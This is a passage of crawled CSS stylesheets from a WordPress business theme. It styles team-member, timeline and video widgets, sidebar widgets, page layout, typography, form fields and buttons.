							margin: 5px; /* Temp */

							text-decoration: none;

							}

				.w-team-member-h:hover .w-team-member-links {

					top: 0;

					}



/*

 ******************* Widget w-team modifications ***********************/



/*

 * .TYPE_HALF

 */

.w-team-member.type_half {

	width: 49.99%;

	}

	.w-team-member.type_half .w-team-member-image {

		width: 150px; /* Temp */

		}

	.w-team-member.type_half .w-team-member-meta {

		padding-left: 30px;

		margin-left: 150px; /* Temp */

		min-height: 150px; /* Temp */

		}

		.w-team-member.type_half .w-team-member-links {

			min-height: 150px; /* Temp */

			}

		.w-team-member.type_half .w-team-member-links:after {

			top: 75px; /* Temp */

			}



/*

 * .TYPE_SMALL

 */

.w-team-member.type_small {

	width: 16.66%;

	}

	.w-team-member.type_small .w-team-member-image {

		float: none;

		width: 100%;

		}

	.w-team-member.type_small .w-team-member-meta {

		padding-left: 0;

		margin-left: 0;

		padding-top: 10px;

		min-height: 0;

		}

	.w-team-member.type_small .w-team-member-links,

	.w-team-member.type_small .w-team-member-description {

		display: none;

		}



/*

 ********************* Responsive w-team **********************/



@media (max-width: 1023px) {

.w-team-member.type_half .w-team-member-image {

	width: 120px; /* Temp */

	}

.w-team-member.type_half .w-team-member-meta {

	padding-left: 30px; /* Temp */

	margin-left: 120px; /* Temp */

	min-height: 120px; /* Temp */

	}

	.w-team-member.type_half .w-team-member-links {

		min-height: 120px; /* Temp */

		}

		.w-team-member.type_half .w-team-member-links:after {

			top: 60px; /* Temp */

			}

}



@media (min-width: 480px) and (max-width: 767px) {

.w-team-member.type_main .w-team-member-image {

	width: 150px; /* Temp */

	}

.w-team-member.type_main .w-team-member-meta {

	padding-left: 30px; /* Temp */

	margin-left: 150px; /* Temp */

	min-height: 150px; /* Temp */

	}

	.w-team-member.type_main .w-team-member-links {

		min-height: 150px; /* Temp */

		}

		.w-team-member.type_main .w-team-member-links:after {

			top: 75px; /* Temp */

			}

.w-team-member.type_small {

	width: 24.99%;

	}

.w-team-member.type_half {

	width: 100%;

	}

}



@media (max-width: 479px) {

.w-team-member,

.w-team-member.type_half,

.w-team-member.type_small {

	width: 100%;

	}

	.w-team-member-image,

	.w-team-member.type_half .w-team-member-image {

		float: none;

		width: 100%;

		z-index: 11;

		}

	.w-team-member-meta,

	.w-team-member.type_half .w-team-member-meta {

		padding-left: 0;

		margin-left: 0;

		padding-top: 10px;

		}

		.w-team-member-links-list,

		.w-team-member.type_half .w-team-member-links-list {

			margin-left: 0;

			}

}

/*

 ************************** Widget w-timeline basic styles ************************/

.w-timeline {

	}

	.w-timeline-h {

		overflow: hidden;

		}

		.w-timeline-list {

			position: relative;

			margin-top: 20px; /* Temp */

			margin-bottom: 10px;

			}

			.w-timeline-list:before {

				display: block;

				content: '';

				position: absolute;

				top: 13px; /* Temp */

				left: 0;

				width: 100%;

				height: 4px; /* Temp */

				z-index: 10;

				}

			.w-timeline-list-h {

				text-align: justify;

				line-height: 0;

				}

				.w-timeline-list-h:after {

					display: inline-block;

					content: '';

					height: 0;

					width: 100%;

					overflow: hidden;

					visibility: hidden;

					}

				.w-timeline-item {

					display: inline-block;

					text-align: center;

					cursor: pointer;

					position: relative;

					z-index: 11;

					}

					.w-timeline-item-bullet {

						display: block;

						width: 30px; /* Temp */

						height: 30px; /* Temp */

						}

					.w-timeline-item-title {

						display: block;

						position: absolute;

						left: 0;

						top: -20px;

						height: 20px;

						line-height: 20px;

						width: 100%;

						}

		.w-timeline-sections {

			}

			.w-timeline-section {

				display: none;

				position: relative;

				}

			.w-timeline-section.active {

				display: block;

				}

				.w-timeline-section-title {

					display: none;

					height: 30px; /* Temp */

					padding: 10px 0; /* Temp */

					cursor: pointer;

					}

					.w-timeline-section-title:before {

						display: block;

						content: '';

						position: absolute;

						top: 0;

						left: 13px; /* Temp */

						width: 4px; /* Temp */

						height: 100%;

						z-index: 10;

						}

					.w-timeline-section-title-bullet {

						display: block;

						position: absolute;

						top: 10px; /* Temp */

						left: 0;

						width: 30px; /* Temp */

						height: 30px; /* Temp */

						z-index: 11;

						}

					.w-timeline-section-title-text {

						display: block;

						height: 30px; /* Temp */

						line-height: 30px; /* Temp */

						margin-left: 40px; /* Temp */

						}

				.w-timeline-section-content {

					padding: 20px;

					position: relative;

					z-index: 11;

					}



/*

 ********************* Widget w-timeline modification **********************/



/*

 * .TYPE_VERTICAL

 */

.w-timeline.type_vertical .w-timeline-list {

	display: none;

	}

.w-timeline.type_vertical .w-timeline-section-title {

	display: block;

	}



/*

  ************************** Widget w-video basic styles ************************/



.w-video {

	margin-bottom: 20px;

	}

	.w-video-h {

		position: relative;

		height: 0;

		overflow: hidden;

		padding-bottom: 56.25%;

		}

		.w-video-h iframe,

		.w-video-h object,

		.w-video-h embed {

			position: absolute;

			top: 0;

			left: 0;

			width: 100%;

			height: 100%;

			}



/*

********************* Element w-video modifications **********************/



/*

 * .RATIO_4-3 (4:3 aspect ratio)

 */

.w-video.ratio_4-3 .w-video-h {

	padding-bottom: 75%;

	}



/*

 * .RATIO_3-2 (3:2 aspect ratio)

 */

.w-video.ratio_3-2 .w-video-h {

	padding-bottom: 66.667%;

	}



/*

 * .RATIO_1-1 (1:1 aspect ratio square format)

 */

.w-video.ratio_1-1 .w-video-h {

	padding-bottom: 100%;

	}



--- FILE ---
content_type: text/css
request_url: https://www.smartmoney.gr/wp-content/themes/manbiz/css/wp-widgets.css?ver=1
body_size: 1250
content:
/*!
 * WordPress Widget Styles
 */

.widget {
	margin-bottom: 45px;
	}
	.widgettitle {
		font-size: 20px;
		line-height: 28px;
		margin-bottom: 20px;
		}
	.g-html .widget ul {
		list-style-type: none;
		margin: 0;
		}
		.g-html .widget ul li {
			margin: 0;
			padding: 0;
			}

/* ====================================
====== Comment Form ===================
==================================== */
.comment-reply-title {
	font-size: 20px;
	line-height: 30px;
	margin-bottom: 15px;
	}
	.comment-reply-title small {
		font-size: 13px;
		margin-left: 10px;
		}
		.no-touch .comment-reply-title a:hover {
			border-bottom: 1px solid;
			}
	.w-comments-form .comment-form p {
		margin-bottom: 20px;
		}
		.w-comments-form p label {
			display: block;
			font-size: 15px;
			margin-bottom: 5px;
			}
		.w-comments-form p input[type="text"],
		.w-comments-form p input[type="email"] {
			max-width: 400px;
			}

/* ====================================
====== Search Form ====================
==================================== */
.widget_search form {
	position: relative;
	}
	.widget_search form label {
		display: none;
		}
	.widget_search form input[type="text"] {
		height: 42px;
		padding: 10px 80px 10px 10px;
		}
	.widget_search form input[type="submit"] {
		position: absolute;
		top: 0;
		right: 0;
		font-size: 13px;
		line-height: 40px;
		height: 42px;
		width: 70px;
		padding: 0;
		}

/* ====================================
====== Archives =======================
==================================== */
.widget.widget_archive ul li {
	font-size: 14px;
	line-height: 20px;
	padding: 7px 18px;
	position: relative;
	}
	.widget.widget_archive ul li:before {
		display: block;
		position: absolute;
		top: 8px;
		left: 2px;
		content: '\f105';
		font-size: 16px;
		font-family: "FontAwesome";
		font-style: normal;
		font-weight: normal;
		color: #999;
		}

/* ====================================
====== Calendar =======================
==================================== */
#wp-calendar {
	margin: 0;
	width: 100%;
	}
	#wp-calendar caption {
		font-size: 15px;
		padding: 8px 20px 2px;
		}
	#wp-calendar thead th,
	#wp-calendar tbody td,
	#wp-calendar tfoot td {
		padding: 0;
		border-top: 1px solid #e8e8e8;
		border-bottom: none;
		text-align: center;
		line-height: 32px;
		}
	#wp-calendar thead th {
		font-size: 10px;
		font-weight: normal;
		border-top: none;
		color: #999;
		}
	#wp-calendar tbody td {
		font-size: 15px;
		}
		#wp-calendar tbody td a {
			display: block;
			font-weight: bold;
			}
	#wp-calendar tbody td#today {
		font-weight: bold;
		}
	#wp-calendar td#prev {
		text-align: left;
		padding-left: 10px;
		}
	#wp-calendar td#next {
		text-align: right;
		padding-right: 10px;
		}

/* ====================================
====== Categories =====================
==================================== */
.widget.widget_categories ul li {
	font-size: 14px;
	line-height: 20px;
	padding: 7px 18px;
	position: relative;
	}
	.widget.widget_categories .children {
		margin: 8px 0 -8px;
		}
	.widget.widget_categories ul li:before {
		display: block;
		position: absolute;
		top: 8px;
		left: 2px;
		content: '\f105';
		font-size: 16px;
		font-family: "FontAwesome";
		font-style: normal;
		font-weight: normal;
		color: #999;
		}

/* ====================================
====== Custom Menu ====================
==================================== */
.widget.widget_nav_menu .menu-item a {
	display: block;
	padding: 12px 20px 12px 25px;
	font-size: 15px;
	line-height: 20px;
	position: relative;
	-webkit-transition: color 0.1s ease-out, background-color 0.1s ease-out, border-color 0.1s ease-out;
			transition: color 0.1s ease-out, background-color 0.1s ease-out, border-color 0.1s ease-out;
	border-bottom: 1px solid #e8e8e8;
	color: #666;
	}
	.widget.widget_nav_menu .menu-item a:before {
		display: block;
		position: absolute;
		top: 12px;
		left: 10px;
		content: '\f105';
		font-family: "FontAwesome";
		font-style: normal;
		font-weight: normal;
		color: #999;
		}
	.no-touch .widget.widget_nav_menu .menu-item a:hover {
		border-color: #e8e8e8;
		background-color: #d13a7a;
		color: #fff !important;
		}
		.no-touch .widget.widget_nav_menu .menu-item a:hover:before {
			color: #fff !important;
			}
	.widget.widget_nav_menu .menu-item.current-menu-item > a {
		background-color: #f2f2f2;
		color: #d13a7a;
		}
.widget.widget_nav_menu .sub-menu > .menu-item > a {
	padding: 12px 20px 12px 45px;
	}
	.widget.widget_nav_menu .sub-menu .menu-item a:before {
		left: 30px;
		}
.widget.widget_nav_menu .sub-menu .sub-menu > .menu-item > a {
	padding: 12px 20px 12px 65px;
	}
	.widget.widget_nav_menu .sub-menu .sub-menu .menu-item a:before {
		left: 50px;
		}


/* ====================================
====== Meta ===========================
==================================== */
.widget.widget_meta ul {
	list-style-type: disc;
	font-size: 14px;
	margin-left: 22px;
	}
	.widget.widget_meta ul li {
		margin-bottom: 8px;
		}

/* ====================================
====== Pages ==========================
==================================== */
.widget.widget_pages ul {
	list-style-type: disc;
	font-size: 14px;
	margin-left: 22px;
	}
	.widget.widget_pages ul li {
		margin-bottom: 8px;
		}
		.widget.widget_pages .children {
			padding-top: 8px;
			}
			
/* ====================================
====== Recent Comments ================
==================================== */
.widget.widget_recent_comments .recentcomments {
	position: relative;
	font-size: 14px;
	line-height: 20px;
	padding-left: 22px;
	margin-bottom: 14px;
	}
	.widget.widget_recent_comments .recentcomments:before {
		display: block;
		position: absolute;
		top: 1px;
		left: 2px;
		content: '\f075';
		font-size: 12px;
		font-family: "FontAwesome";
		font-style: normal;
		font-weight: normal;
		filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); /* hack for IE8 */
		opacity: 0.5;
		}

/* ====================================
====== Recent Posts ===================
==================================== */
.widget.widget_recent_entries ul li {
	font-size: 15px;
	line-height: 20px;
	margin-bottom: 18px;
	position: relative;
	}
	.widget.widget_recent_entries ul li span {
		display: block;
		padding-top: 3px;
		font-size: 13px;
		color: #999;
		}

/* ====================================
====== RSS ============================
==================================== */
.widget.widget_rss .widgettitle a {
	padding-left: 28px;
	position: relative;
	}
	.widget.widget_rss .widgettitle a:first-child {
		display: none;
		}
	.widget.widget_rss .widgettitle a:before {
		position: absolute;
		top: 0;
		left: 0;
		display: block;
		content: '\f143';
		font-size: 25px;
		font-family: "FontAwesome";
		font-style: normal;
		font-weight: normal;
		}
.widget.widget_rss ul li {
	line-height: 22px;
	padding-bottom: 14px;
	margin-bottom: 14px;
	}
	.widget.widget_rss ul li a {
		font-size: 15px;
		}
	.widget.widget_rss ul li span {
		display: block;
		padding-top: 5px;
		font-size: 13px;
		color: #999;
		}
	.widget.widget_rss ul li cite {
		font-size: 13px;
		font-style: normal;
		color: #999;
		}
	.widget.widget_rss ul li div {
		display: block;
		font-size: 13px;
		padding: 6px 0;
		}

/* ====================================
====== Tags ===========================
==================================== */
.widget.widget_tag_cloud .tagcloud a {
	color: #999;
	}
	.no-touch .widget.widget_tag_cloud .tagcloud a:hover {
		border-bottom: 1px solid;
		color: #666;
		}

/* ====================================
====== WP-captions ====================
==================================== */
.g-html .wp-caption {
	line-height: 0;
	margin: 0 0 30px;
	max-width: 100%;
	position: relative;
	}
	.g-html .wp-caption-text {
		display: block;
		font-size: 13px;
		text-align: center;
		margin: 0 auto;
		padding: 5px 10px;
		}
.g-html .wp-caption.aligncenter {
	margin-left: auto;
	margin-right: auto;
	}
.g-html .wp-caption.alignleft {
	float: left;
	margin-right: 30px;
	}
.g-html .wp-caption.alignright {
	float: right;
	margin-left: 30px;
	}
	
.gallery-caption {
	font-size: inherit;
	}
	
.bypostauthor {
	font-size: inherit;
	}
	
img#wpstats {
	display: none;
	}

--- FILE ---
content_type: text/css
request_url: https://www.smartmoney.gr/wp-content/themes/manbiz/css/style.css?ver=1
body_size: 15020
content:
/*!
 * Impreza BASIC STYLES
 */

/* ====================================
====== COMMON =========================
==================================== */

html,
body {
	height: auto;
	overflow-x: hidden;
	}

a {
	color: #d13a7a;
	text-decoration: none;
	-webkit-transition: padding 0.2s ease-out, color 0.2s ease-out, background-color 0.2s ease-out, box-shadow 0.2s ease-out, border 0.2s ease-out;
	        transition: padding 0.2s ease-out, color 0.2s ease-out, background-color 0.2s ease-out, box-shadow 0.2s ease-out, border 0.2s ease-out;
	}
	a:hover,
	a:active {
		color: #666;
		}

::-moz-selection {
	background-color: rgba(0,0,0,0.66);
	color: #fff;
	}
::selection {
	background-color: rgba(0,0,0,0.66);
	color: #fff;
	}
	

/* ====================================
====== MAIN GRID ======================
==================================== */

.l-body { 
	position: static;
	background-color: #ddd;
	}

.l-canvas {
	background-color: #fff;
	color: #666;
	}
	
.l-canvas.type_boxed,
.l-canvas.type_boxed .l-subheader,
.l-canvas.type_boxed + .l-footer .l-subfooter {
	max-width: 1240px;
	margin: 0 auto;
	}
	.l-canvas.type_wide .l-subheader,
	.l-canvas.type_boxed .l-submain {
		max-width: 100%;
		}
		.l-canvas.type_wide .l-subheader-h,
		.l-canvas.type_wide .l-submain-h,
		.l-canvas.type_wide + .l-footer .l-subfooter-h,
		.l-canvas.type_boxed .l-subheader-h,
		.l-canvas.type_boxed .l-submain-h,
		.l-canvas.type_boxed + .l-footer .l-subfooter-h {
			max-width: 1140px;
			}

.l-canvas.headerpos_fixed .l-header {
	position: fixed;
	left: 0;
	width: 100%;
	z-index: 101;
	}
	.l-subheader.at_top {
		display: none;
		line-height: 36px;
		height: 36px;
		padding-left: 40px;
		padding-right: 40px;
		position: relative;
		background-color: #f5f5f5;
		}
		.l-canvas.headertype_extended .l-subheader.at_top {
			display: block;
			}
	.l-subheader.at_middle {
		line-height: 120px;
		height: 120px;
		padding-left: 40px;
		padding-right: 40px;
		position: relative;
		box-shadow: 0 2px 3px -1px rgba(0,0,0,0.1);
		background-color: #fff;
		}
		.l-subheader-h {
			height: 100%;
			position: relative;
			}

.l-main {
	z-index: 1;
	box-shadow: 0 1px 8px rgba(0,0,0,0.05);
	}	
	.l-canvas.headerpos_fixed .l-main {
		padding-top: 120px;
		}
		.l-canvas.headerpos_fixed.headertype_extended .l-main {
			padding-top: 156px;
			}	
	.l-submain {
		padding: 50px 40px;
		position: relative;
		text-align: justify;
		}
		.l-submain-h {
			position: relative;
			}
		.l-submain-bg {
			position: absolute;
			top: 0;
			left: 0;
			height: 100%;
			width: 100%;
			background-position: center center;
			-webkit-background-size: cover;
					background-size: cover;
			}
		/* FOR: pagehead */
		.l-submain.for_pagehead {
			padding: 80px 40px 82px;
			box-shadow: 0 -2px 3px -1px rgba(0,0,0,0.1) inset;
			}
			.l-submain.for_pagehead.color_alternate {
				box-shadow: 0 -2px 3px -1px rgba(0,0,0,0.06) inset;
				}
		/* FULL: width */
		.l-submain.full_width {
			padding-left: 0;
			padding-right: 0;
			}
			.l-submain.full_width .l-submain-h {
				max-width: 100%;
				}
		/* FULL: height */
		.l-submain.full_height {
			padding-top: 0;
			padding-bottom: 0;
			}
		/* PARALLAX: ver */
		.l-submain.parallax_ver .l-submain-bg {
			display: block;
			}
		.no-touch .l-submain.parallax_ver .l-submain-bg {
			background-attachment: fixed;
			}
		/* PARALLAX: hor */
		.l-submain.parallax_hor {
			overflow: hidden;
			}
			.l-submain.parallax_hor .l-submain-bg {
				display: block;
				width: 130%;
				}
				.l-submain.parallax_hor.bgwidth_110 .l-submain-bg {
					width: 110%;
					}
				.l-submain.parallax_hor.bgwidth_120 .l-submain-bg {
					width: 120%;
					}
				.l-submain.parallax_hor.bgwidth_140 .l-submain-bg {
					width: 140%;
					}
				.l-submain.parallax_hor.bgwidth_150 .l-submain-bg {
					width: 150%;
					}
		/* COLOR: alternate */
		.l-submain.color_alternate {
			background-color: #f2f2f2;
			color: #555;
			}
		/* COLOR: primary */
		.l-submain.color_primary {
			background-color: #d13a7a;
			color: #fff;
			color: rgba(255,255,255,0.8);
			}
			.l-submain.color_primary .g-html h1,
			.l-submain.color_primary .g-html h2,
			.l-submain.color_primary .g-html h3,
			.l-submain.color_primary .g-html h4,
			.l-submain.color_primary .g-html h5,
			.l-submain.color_primary .g-html h6 {
				color: #fff;
				text-shadow: 0 1px 3px rgba(0,0,0,0.1);
				}
			.l-submain.color_primary a {
				color: #fff;
				}
				.no-touch .l-submain.color_primary a:hover {
					color: #fff;
					}
			.l-submain.color_primary .g-hr-h:before,
			.l-submain.color_primary .g-hr-h:after {
				background-color: #fff;
				background-color: rgba(255,255,255,0.5);
				}
				.l-submain.color_primary .g-hr-h i {
					color: #fff;
					color: rgba(255,255,255,0.5);
					}
			.color_primary .g-btn.type_contrast.outlined {
				box-shadow: 0 0 0 2px #fff inset;
				color: #fff;
				}
				.no-touch .color_primary .g-btn.type_contrast.outlined:hover {
					color: #444;
					}
				.color_primary .g-btn.type_contrast.outlined:before {
					background-color: #fff;
					}
			.color_primary .g-btn.type_contrast {
				background-color: #fff;
				color: #444;
				}
				.no-touch .color_primary .g-btn.type_contrast:hover {
					color: #222;
					}
			.l-submain.color_primary .w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item {
				color: #fff;
				}
				.no-touch .l-submain.color_primary .w-pagehead-nav .w-pagehead-nav-h .w-pagehead-nav-item:hover {
					box-shadow: 0 0 0 2px #fff inset;
					color: #fff;
					}
		/* BG: fade */
		.l-submain.bg_fade:before {
			display: block;
			content: '';
			position: absolute;
			top: 0;
			left: 0;
			height: 100%;
			width: 100%;
			z-index: 1;
			}
			.l-submain.bg_fade .l-submain-h {
				z-index: 2;
				}
		.l-submain.bg_fade.black_30:before {
			background-color: rgba(0,0,0,0.3);
			}
		.l-submain.bg_fade.black_50:before {
			background-color: rgba(0,0,0,0.5);
			}
		.l-submain.bg_fade.white_30:before {
			background-color: rgba(255,255,255,0.3);
			}
		.l-submain.bg_fade.white_50:before {
			background-color: rgba(255,255,255,0.5);
			}
			
.l-subfooter.at_top {
	font-size: 13px;
	line-height: 21px;
	padding: 50px 40px 20px;
	background-color: #1a1a1a;
	color: #808080;
	}
	.l-subfooter.at_top p {
		font-size: 13px;
		line-height: 21px;
		margin: 0 0 20px;
		}
		.l-subfooter.at_top p:last-child {
			margin-bottom: 0;
			}
	.l-subfooter.at_top h1,
	.l-subfooter.at_top h2,
	.l-subfooter.at_top h3,
	.l-subfooter.at_top h4,
	.l-subfooter.at_top a {
		color: #ccc;
		}
		.no-touch .l-subfooter.at_top a:hover {
			color: #fff;
			}
		.no-touch .l-subfooter.at_top p a:hover,
		.no-touch .l-subfooter.at_top li a:hover {
			border-bottom: 1px solid;
			}
.l-subfooter.at_bottom {
	font-size: 13px;
	line-height: 20px;
	padding: 30px 40px;
	background-color: #222;
	color: #666;
	}
	.l-subfooter.at_bottom a {
		color: #999;
		}	
		.no-touch .l-subfooter.at_bottom a:hover {
			border-bottom: 1px solid;
			color: #fff;
			}

.l-subfooter.at_top .widget {
	margin-bottom: 30px;
	}
.l-sidebar .widget {
	margin-bottom: 45px;
	}

/* ====================================
====== TYPOGRAPHY =====================
==================================== */

/* Main font */
body, p, td {
	font: 14px/24px 'Open Sans', sans-serif;
	}

/* Headers */
h1 {
	font-size: 38px;
	line-height: 48px;
	}
h2 {
	font-size: 32px;
	line-height: 42px;
	}
h3 {
	font-size: 26px;
	line-height: 36px;
	}
h4 {
	font-size: 22px;
	line-height: 32px;
	}
h5 {
	font-size: 20px;
	line-height: 30px;
	}
h6 {
	font-size: 18px;
	line-height: 26px;
	}	
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Didact Gothic', sans-serif;
	margin-bottom: 20px;
	color: #444;
	}
.g-html > h1:last-child,
.g-html > h2:last-child,
.g-html > h3:last-child,
.g-html > h4:last-child,
.g-html > h5:last-child,
.g-html > h6:last-child {
	margin-bottom: 0;
	}
.g-html h2,
.g-html h3,
.g-html h4,
.g-html h5,
.g-html h6 {
	padding-top: 15px;
	}
	.g-html h1 + h3,
	.g-html h1 + h4,
	.g-html h1 + h5,
	.g-html h1 + h6,
	.g-html h2 + h4,
	.g-html h2 + h5,
	.g-html h2 + h6,
	.g-html h3 + h5,
	.g-html h3 + h6,
	.g-html h4 + h6,
	.g-html .g-hr + h2,
	.g-html .g-hr + h3,
	.g-html .g-hr + h4,
	.g-html .g-hr + h5,
	.g-html .g-hr + h6 {
		padding-top: 0;
		}

/* Paragraph */
.g-html p {
	margin-bottom: 24px;
	}
	.g-html .g-cols > div > p:last-child,
	.g-html > p:last-child {
		margin-bottom: 0;
		}
	.no-touch .g-html p a:hover {
		border-bottom: 1px solid;
		}

/* Lists */
.g-html ul,
.g-html ol {
	margin-left: 35px;
	margin-bottom: 24px;
	}
	.g-html .g-cols > div > ul:last-child,
	.g-html > ul:last-child,
	.g-html .g-cols > div > ol:last-child,
	.g-html > ol:last-child {
		margin-bottom: 0;
		}
.g-html ul {
    list-style-type: disc;
	}
.g-html ol {
    list-style-type: decimal;
	}
	.g-html ul li,
	.g-html ol li {
		margin-bottom: 6px;
		padding-left: 2px;
		}
		.no-touch .g-html li a:hover {
			border-bottom: 1px solid;
			}
		.g-html ul > li ul,
		.g-html ul > li ol,
		.g-html ol > li ul,
		.g-html ol > li ol {
			margin-bottom: 6px;
			margin-top: 6px;
			}

/* Image */
.g-html img + h1,
.g-html img + h2,
.g-html img + h3,
.g-html img + h4,
.g-html img + ul,
.g-html img + ol,
.g-html img + p {
	margin-top: 20px;
	}
	.g-html div[class^="animate"] {
		margin-bottom: 20px;
		}
.g-html img.alignleft {
	display: inline;
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
	}
.g-html img.alignright {
	display: inline;
	float: right;
	margin-left: 20px;
	margin-bottom: 20px;
	}
.g-html img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	}
	.no-touch .g-html a.image-link:hover {
		border-bottom: none;
		}
	.g-html a.image-link img {
		-webkit-transition: opacity 0.25s ease-out;
				transition: opacity 0.25s ease-out;
		}
		.no-touch .g-html a.image-link:hover img {
			filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80); /* hack for IE8 */
			opacity: 0.8;
			}

/* Address */
.g-html address {
	margin-bottom: 24px;
	}
	
/* Preformat */
.g-html pre {
	font-size: 12px;
	line-height: 18px;
	padding: 10px;
	margin-bottom: 24px;
	border-radius: 5px;
	background-color: #333;
	color: #fff;
	}
	
/* Blockquote */
.g-html blockquote {
	font-size: 16px;
	line-height: 26px;
	font-style: italic;
	padding: 0 0 0 32px;
	margin: 0 0 24px;
	border-left: 5px solid #d13a7a;
	}
	.g-html blockquote:before {
		display: none;
		content: '\201C';
		position: absolute;
		top: 0;
		left: 0;
		font-size: 60px;
		line-height: 60px;
		height: 60px;
		width: 40px;
		}
	.g-html blockquote q,
	.g-html blockquote p {
		font: inherit;
		margin: 0;
		}
	.g-html blockquote cite {
		display: block;
		font-size: 80%;
		margin-top: 8px;
		}
	
/* Dividers */
.g-hr {
	font-size: 0;
	height: 20px;
	width: 100%;
	margin: 35px 0;
	padding: 2px 0;
	overflow: hidden;
	position: relative;
	clear: both;
	}
	.g-hr-h:before,
	.g-hr-h:after {
		display: inline-block;
		content: "";
		height: 1px;
		width: 50%;
		margin-top: 7px;
		vertical-align: top;
		position: relative;
		background-color: #e8e8e8;
		}
	.g-hr-h:before {
		left: -14px;
		margin-left: -10px;
		}
	.g-hr-h:after {
		left: 13px;
		margin-right: -50%;
		}
		.g-hr-h i {
			font-size: 16px;
			line-height: 16px;
			height: 16px;
			width: 20px;
			vertical-align: top;
			text-align: center;
			color: #e8e8e8;
			}
	/* SIZE: small */
	.g-hr.size_small {
		margin: 25px 0;
		}
	/* SIZE: big */
	.g-hr.size_big {
		margin: 45px 0;
		}
	/* SIZE: huge */
	.g-hr.size_huge {
		margin: 65px 0;
		}
	/* TYPE: invisible */
	.g-hr.type_invisible {
		height: 0;
		margin: 20px 0;
		}
		.g-hr.type_invisible.size_small {
			margin: 10px 0;
			}
		.g-hr.type_invisible.size_big {
			margin: 30px 0;
			}
		.g-hr.type_invisible.size_huge {
			margin: 50px 0;
			}
		.g-hr.type_invisible .g-hr-h {
			display: none;
			}
	/* TYPE: short */
	.g-hr.type_short {
		width: 30%;
		margin-left: auto;
		margin-right: auto;
		}

/* Misc */
.g-html .highlight {
	color: #31c5c7;
	}
	
.g-html .thin {
	font-weight: 300;
	}
.g-html .bold {
	font-weight: 700;
	}
	
.g-html .align_left {
	text-align: left;
	}
.g-html .align_right {
	text-align: right;
	}
.g-html .align_center {
	text-align: center;
	}
.g-html .align_justify {
	text-align: justify;
	}
	
	
/* ====================================
====== FORM ELEMENTS ==================
==================================== */
	
/* Labels & Inputs */
.g-form-row {
    padding: 0 0 16px;
	}
	.g-form-row-label {
		margin: 0 0 6px;
		}
	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="url"],
	input[type="tel"],
	input[type="number"],
	input[type="date"],
	textarea,
	select {
		border: none;
		border-radius: 5px;
		font-size: 15px;
		padding: 8px;
		-webkit-transition: all 0.25s ease-out;
				transition: all 0.25s ease-out;
		box-shadow: 0 0 0 2px transparent, 0 1px 0 rgba(0,0,0,0.08) inset;
		background-color: #f2f2f2;
		color: #444;
		}
	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="url"],
	input[type="tel"],
	input[type="number"],
	input[type="date"],
	select {
		height: 42px;
		vertical-align: top;
		}
		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="tel"]:focus,
		input[type="number"]:focus,
		input[type="date"]:focus,
		textarea:focus,
		select:focus {
			box-shadow: 0 0 0 2px #d13a7a;
			}
	/* STATE: error */
	.g-form-row.check_wrong input[type="text"],
	.g-form-row.check_wrong input[type="password"],
	.g-form-row.check_wrong input[type="email"],
	.g-form-row.check_wrong input[type="url"],
	.g-form-row.check_wrong input[type="tel"],
	.g-form-row.check_wrong input[type="number"],
	.g-form-row.check_wrong input[type="date"],
	.g-form-row.check_wrong textarea,
	.g-form-row.check_wrong select {
		border-color: #f00;
		box-shadow: 0 0 0 1px #f00;
		}
	/* STATE: success */
	.g-form-row.check_correct input[type="text"],
	.g-form-row.check_correct input[type="password"],
	.g-form-row.check_correct input[type="email"],
	.g-form-row.check_correct input[type="url"],
	.g-form-row.check_correct input[type="tel"],
	.g-form-row.check_correct input[type="number"],
	.g-form-row.check_correct input[type="date"],
	.g-form-row.check_correct textarea,
	.g-form-row.check_correct select {
		border-color: #5a0;
		box-shadow: 0 0 0 1px #5a0;
		}
	/* STATE: disabled */
	.g-form-row.check_disabled input[type="text"],
	.g-form-row.check_disabled input[type="password"],
	.g-form-row.check_disabled input[type="email"],
	.g-form-row.check_disabled input[type="url"],
	.g-form-row.check_disabled input[type="tel"],
	.g-form-row.check_disabled input[type="number"],
	.g-form-row.check_disabled input[type="date"],
	.g-form-row.check_disabled textarea,
	.g-form-row.check_disabled select {
		opacity: 0.7;
		box-shadow: none !important;
		border-color: transparent !important;
		}
	/* FORM: protected post */
	.g-form.protected-post-form .g-form-row-field {
		float: left;
		}
		.g-form.protected-post-form .g-input {
			margin: 5px 10px 5px 0;
			width: 250px;
			}
		

/* Buttons */
.g-btn,
input[type="submit"] {
	font-family: 'Didact Gothic';
	font-size: 15px;
	line-height: 22px;
	font-weight: 700;
	padding: 10px 36px;
	margin: 5px 0;
	border: none !important;
	border-radius: 5px;
	overflow: hidden;
	-webkit-transition: color 0.25s ease-out;
	        transition: color 0.25s ease-out;
	}
	.no-touch .g-btn:before {
		display: block;
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 0;
		background-color: rgba(0,0,0,0.12);
		-webkit-transition: height 0.25s ease-out;
				transition: height 0.25s ease-out;
		}
		.no-touch .g-btn:hover:before {
			height: 100%;
			}
	.g-btn span {
		position: relative;
		}
		.g-btn i {
			font-size: 1em;
			line-height: inherit;
			margin: 0 10px 0 -2px;
			}
	/* SIZE: small */
	.g-btn.size_small,
	input.g-btn.size_small {
		padding: 8px 26px;
		font-size: 13px;
		border-radius: 4px;
		}
	/* SIZE: big */
	.g-btn.size_big,
	input.g-btn.size_big {
		padding: 16px 50px;
		font-size: 18px;
		}
	/* TYPE: outlined */
	.g-btn.outlined {
		background-color: transparent !important;
		}
	/* TYPE: default */
	.g-btn.type_default {
		background-color: #e8e8e8;
		color: #666;
		}
		.no-touch .g-btn.type_default:hover {
			color: #444;
			}
		.g-btn.type_default:before {
			background-color: rgba(0,0,0,0.06);
			}
		/* TYPE: default outlined */
		.g-btn.type_default.outlined {
			box-shadow: 0 0 0 2px #e8e8e8 inset;
			color: #666;
			}
			.no-touch .g-btn.type_default.outlined:hover,
			.no-touch .color_alternate .g-btn.type_default.outlined:hover {
				color: #444;
				}
			.g-btn.type_default.outlined:before {
				background-color: #e8e8e8;
				}
	/* TYPE: primary */
	.g-btn.type_primary,
	input[type="submit"]	{
		background-color: #d13a7a;
		color: #fff;
		}
